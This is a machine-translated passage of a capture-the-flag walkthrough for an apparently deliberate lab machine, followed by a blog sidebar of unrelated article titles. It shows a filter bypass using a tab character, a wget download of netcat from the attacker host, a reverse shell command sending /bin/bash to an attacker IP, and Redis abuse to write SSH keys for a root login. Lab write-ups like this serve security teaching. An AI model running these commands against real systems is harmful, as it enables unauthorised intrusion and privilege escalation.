Wrong report , Display illegal characters , After investigation, it is found that no blank space can be entered here 

3.tab Key bypass
%09
use burp Change bag grabbing to bag grabbing tab Keyed url After coding, the execution is successful
13、 ... and 、 Upload nc And rebound shell
1. Upload nc
Because the target host does not nc, So upload one to him nc
kali End find nc In the folder . use python Turn on http service
Target end :
wget http://192.168.29.129/nc -O /tmp/nc
chmod +x somefile and chmod a+x somefile It's the same
chmod +x /tmp/nc
2. rebound shell
(1) Test connection , Whether the upload is successful , Bounce after success shell The operation of
/tmp/nc ip port
(2) perform
/tmp/nc 192.168.29.129 1234 -e /bin/bash

3. Upgrade shell

Here are some rules for filtering command execution
fourteen 、 Raise the right
kernel ,suid file , out of buffer ,sudo Configuration was unsuccessful
1. Check the network status
netstat -ano
2. see redis process
His owner is root, If it has loopholes , We can use redis rebound shell.
ps aux | grep redis

3./etc/redis
Here we find the password

15、 ... and 、 Upload the private key
1. Listen
/tmp/nc -nvlp 4444 > ./authorized_keys
2.kali End generates public and private keys
ssh-keygen
3. Upload
nc ip 4444 < ./id_rsa -w 1
4.ssh Sign in
Get a higher authority , The output connection is stable shell, It is conducive to our future redis Write the public key in the database to realize the right lifting .


sixteen 、redis
1. Password to login
redis-cli -a 8a7b86a2cd89d96dfcc125ebcc0535e6
perform info It can be executed normally
2. Turn into redis Can store formats
(echo -e "\n\n";cat authorized_keys;echo -e "\n\n") > pub.txt
3. Set up key:value Save to the library
cat pub.txt | redis-cli -a 8a7b86a2cd89d96dfcc125ebcc0535e6 -x set ssh
![]()
4. Modify the path , Database filename
redis-cli -a 8a7b86a2cd89d96dfcc125ebcc0535e6

save
exit
seventeen 、ssh Sign in root
If the operation is correct , You should be able to log in directly , Finish shooting

边栏推荐
- uniapp实现点击加载更多
- MySQL uses the method of updating linked tables with update
- vulnhub之GeminiInc
- STL教程8-map
- vulnhub之narak
- Programmers' entrepreneurial trap: taking private jobs
- The world's most popular font editor FontCreator tool
- Stm32hal library upgrades firmware based on flash analog U disk (detailed explanation)
- Linear table sequence table comprehensive application problem p18
- 多维度监控:智能监控的数据基础
猜你喜欢
Visual Studio 2022下载及配置OpenCV4.5.5

Slam mapping and autonomous navigation simulation based on turnlebot3
Use typora to draw flow chart, sequence diagram, sequence diagram, Gantt chart, etc. for detailed explanation
Based on MCU, how to realize OTA differential upgrade with zero code and no development?
FL Studio 20 unlimited trial fruit arranger Download

机器学习 3.2 决策树模型 学习笔记(待补)
DS90UB949

The world's most popular font editor FontCreator tool

聊聊Flink框架中的状态管理机制

ArcGIS应用(二十一)Arcmap删除图层指定要素的方法
随机推荐
Internet socket (non) blocking write/read n bytes
Keepalived中Master和Backup角色选举策略
解决msvcp120d.dll和msvcr120d.dll缺失
一文搞懂Go语言Context
Program process management tool -go Supervisor
Slam mapping and autonomous navigation simulation based on turnlebot3
R语言使用gridExtra包的grid.arrange函数将lattice包的多个可视化图像横向组合起来,ncol参数自定义组合图列数、nrow参数自定义组合图行数
Cadence background color setting
R语言使用data.table包进行数据聚合统计计算滑动窗口统计值(Window Statistics)、计算滑动分组中位数(median)并合并生成的统计数据到原数据集中
Spl06-007 air pressure sensor (example of barometer)
R语言ggplot2可视化:gganimate包创建动态折线图动画(gif)、使用transition_reveal函数在动画中沿给定维度逐步显示数据、在折线移动方向添加数据点
vulnhub之narak
uniapp scroll view 解决高度自适应、弹框滚动穿透等问题。
The world's most popular font editor FontCreator tool
DS90UB949
phpcms 提示信息页面跳转showmessage
DNS多点部署IP Anycast+BGP实战分析
Stm32hal library upgrades firmware based on flash analog U disk (detailed explanation)
Extrapolated scatter data
Based on MCU, how to realize OTA differential upgrade with zero code and no development?